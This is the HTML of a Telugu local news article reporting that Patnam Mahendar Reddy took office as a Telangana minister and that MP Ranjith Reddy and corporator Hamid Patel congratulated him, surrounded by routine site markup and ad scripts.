		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fpatnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AA%E0%B0%9F%E0%B1%8D%E0%B0%A8%E0%B0%82+%E0%B0%AE%E0%B0%B9%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B0%B0%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%A8%E0%B0%BF+%E0%B0%95%E0%B0%B2%E0%B0%BF%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%8E%E0%B0%82%E0%B0%AA%E0%B1%80+%E0%B0%97%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%82+%E0%B0%B0%E0%B0%82%E0%B0%9C%E0%B0%BF%E0%B0%A4%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF%2C+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%B9%E0%B0%AE%E0%B1%80%E0%B0%A6%E0%B1%8D+%E0%B0%AA%E0%B0%9F%E0%B1%87%E0%B0%B2%E0%B1%8D&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fpatnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/patnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html&amp;media=https://namastheslp.com/wp-content/uploads/2023/09/1177cdd2-4068-46ea-8f7f-6e5744332017.jpg&description=%E0%B0%AA%E0%B0%9F%E0%B1%8D%E0%B0%A8%E0%B0%82+%E0%B0%AE%E0%B0%B9%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B0%B0%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%A8%E0%B0%BF+%E0%B0%95%E0%B0%B2%E0%B0%BF%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%8E%E0%B0%82%E0%B0%AA%E0%B1%80+%E0%B0%97%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%82+%E0%B0%B0%E0%B0%82%E0%B0%9C%E0%B0%BF%E0%B0%A4%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF%2C+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%B9%E0%B0%AE%E0%B1%80%E0%B0%A6%E0%B1%8D+%E0%B0%AA%E0%B0%9F%E0%B1%87%E0%B0%B2%E0%B1%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AA%E0%B0%9F%E0%B1%8D%E0%B0%A8%E0%B0%82+%E0%B0%AE%E0%B0%B9%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B0%B0%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%A8%E0%B0%BF+%E0%B0%95%E0%B0%B2%E0%B0%BF%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%8E%E0%B0%82%E0%B0%AA%E0%B1%80+%E0%B0%97%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%82+%E0%B0%B0%E0%B0%82%E0%B0%9C%E0%B0%BF%E0%B0%A4%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF%2C+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%B9%E0%B0%AE%E0%B1%80%E0%B0%A6%E0%B1%8D+%E0%B0%AA%E0%B0%9F%E0%B1%87%E0%B0%B2%E0%B1%8D %0A%0A https://namastheslp.com/news/patnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>నమస్తే శేరిలింగంపల్లి: తెలంగాణ రాష్ట్ర సమాచార పౌర సంబంధాలు, గనులు, భూగర్భ వనరుల శాఖ మంత్రిగా పట్నం మహేందర్ రెడ్డి పదవీ బాధ్యతలు స్వీకరించారు.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-44732" src="https://namastheslp.com/wp-content/uploads/2023/09/1177cdd2-4068-46ea-8f7f-6e5744332017.jpg" alt="" width="927" height="719" srcset="https://namastheslp.com/wp-content/uploads/2023/09/1177cdd2-4068-46ea-8f7f-6e5744332017.jpg 927w, https://namastheslp.com/wp-content/uploads/2023/09/1177cdd2-4068-46ea-8f7f-6e5744332017-300x233.jpg 300w, https://namastheslp.com/wp-content/uploads/2023/09/1177cdd2-4068-46ea-8f7f-6e5744332017-768x596.jpg 768w, https://namastheslp.com/wp-content/uploads/2023/09/1177cdd2-4068-46ea-8f7f-6e5744332017-150x116.jpg 150w, https://namastheslp.com/wp-content/uploads/2023/09/1177cdd2-4068-46ea-8f7f-6e5744332017-696x540.jpg 696w" sizes="(max-width: 927px) 100vw, 927px" /></p>
<p>ఈ సందర్బంగా ఆయనను తన స్వగృహంలో మర్యాద పూర్వకంగా కలిశారు ఎంపీ గడ్డం రంజిత్ రెడ్డి, కొండాపూర్ డివిజన్ కార్పొరేటర్ హమీద్ పటేల్. ఈ సందర్బంగా పట్నం మహేందర్ రెడ్డికి పూలబొకే అందించి శుభాకాంక్షలు తెలిపారు.</p>
<p><img decoding="async" class="alignnone size-full wp-image-44731" src="https://namastheslp.com/wp-content/uploads/2023/09/3be61db5-dc03-4931-9901-9460bf4a6748.jpg" alt="" width="1345" height="827" srcset="https://namastheslp.com/wp-content/uploads/2023/09/3be61db5-dc03-4931-9901-9460bf4a6748.jpg 1345w, https://namastheslp.com/wp-content/uploads/2023/09/3be61db5-dc03-4931-9901-9460bf4a6748-300x184.jpg 300w, https://namastheslp.com/wp-content/uploads/2023/09/3be61db5-dc03-4931-9901-9460bf4a6748-1024x630.jpg 1024w, https://namastheslp.com/wp-content/uploads/2023/09/3be61db5-dc03-4931-9901-9460bf4a6748-768x472.jpg 768w, https://namastheslp.com/wp-content/uploads/2023/09/3be61db5-dc03-4931-9901-9460bf4a6748-150x92.jpg 150w, https://namastheslp.com/wp-content/uploads/2023/09/3be61db5-dc03-4931-9901-9460bf4a6748-696x428.jpg 696w, https://namastheslp.com/wp-content/uploads/2023/09/3be61db5-dc03-4931-9901-9460bf4a6748-1068x657.jpg 1068w, https://namastheslp.com/wp-content/uploads/2023/09/3be61db5-dc03-4931-9901-9460bf4a6748-356x220.jpg 356w" sizes="(max-width: 1345px) 100vw, 1345px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/hamid-patel">hamid patel</a></li><li><a href="https://namastheslp.com/tag/patnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy">patnam mahendar reddy ni kalisina em ranjith reddy</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fpatnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AA%E0%B0%9F%E0%B1%8D%E0%B0%A8%E0%B0%82+%E0%B0%AE%E0%B0%B9%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B0%B0%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%A8%E0%B0%BF+%E0%B0%95%E0%B0%B2%E0%B0%BF%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%8E%E0%B0%82%E0%B0%AA%E0%B1%80+%E0%B0%97%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%82+%E0%B0%B0%E0%B0%82%E0%B0%9C%E0%B0%BF%E0%B0%A4%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF%2C+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%B9%E0%B0%AE%E0%B1%80%E0%B0%A6%E0%B1%8D+%E0%B0%AA%E0%B0%9F%E0%B1%87%E0%B0%B2%E0%B1%8D&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fpatnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/patnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html&amp;media=https://namastheslp.com/wp-content/uploads/2023/09/1177cdd2-4068-46ea-8f7f-6e5744332017.jpg&description=%E0%B0%AA%E0%B0%9F%E0%B1%8D%E0%B0%A8%E0%B0%82+%E0%B0%AE%E0%B0%B9%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B0%B0%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%A8%E0%B0%BF+%E0%B0%95%E0%B0%B2%E0%B0%BF%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%8E%E0%B0%82%E0%B0%AA%E0%B1%80+%E0%B0%97%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%82+%E0%B0%B0%E0%B0%82%E0%B0%9C%E0%B0%BF%E0%B0%A4%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF%2C+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%B9%E0%B0%AE%E0%B1%80%E0%B0%A6%E0%B1%8D+%E0%B0%AA%E0%B0%9F%E0%B1%87%E0%B0%B2%E0%B1%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AA%E0%B0%9F%E0%B1%8D%E0%B0%A8%E0%B0%82+%E0%B0%AE%E0%B0%B9%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B0%B0%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF+%E0%B0%A8%E0%B0%BF+%E0%B0%95%E0%B0%B2%E0%B0%BF%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%8E%E0%B0%82%E0%B0%AA%E0%B1%80+%E0%B0%97%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%82+%E0%B0%B0%E0%B0%82%E0%B0%9C%E0%B0%BF%E0%B0%A4%E0%B1%8D+%E0%B0%B0%E0%B1%86%E0%B0%A1%E0%B1%8D%E0%B0%A1%E0%B0%BF%2C+%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AA%E0%B1%8A%E0%B0%B0%E0%B1%87%E0%B0%9F%E0%B0%B0%E0%B1%8D+%E0%B0%B9%E0%B0%AE%E0%B1%80%E0%B0%A6%E0%B1%8D+%E0%B0%AA%E0%B0%9F%E0%B1%87%E0%B0%B2%E0%B1%8D %0A%0A https://namastheslp.com/news/patnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/free-eye-medical-camp.html">సందయ్య మెమోరియల్ ట్రస్ట్ సేవలు అమోఘం: ఎమ్మెల్యే మునిరత్న</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/mp-ranjith-reddy-sita-ranjith-reddy-laku-sanmanam.html">ఎంపీ గడ్డం రంజిత్ రెడ్డి, సీత రంజిత్ రెడ్డిలకు సన్మానం</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2023-09-02T09:58:59+05:30"><meta itemprop="dateModified" content="2023-09-02T09:58:59+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/patnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="పట్నం మహేందర్ రెడ్డి ని కలిసిన ఎంపీ గడ్డం రంజిత్ రెడ్డి, కార్పొరేటర్ హమీద్ పటేల్"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2023/09/1177cdd2-4068-46ea-8f7f-6e5744332017.jpg"><meta itemprop="width" content="927"><meta itemprop="height" content="719"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":44714,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "4728";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1576";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" class="td-image-wrap " title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" ><img class="entry-thumb" src="[data-uri]" alt="" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/12/IMG_20251210_115633-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య">శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" class="td-image-wrap " title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/10/06h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు">రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/08/29g-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ">వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/patnam-mahendar-reddy-ni-kalisina-em-ranjith-reddy-hamid-patel.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='44714' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
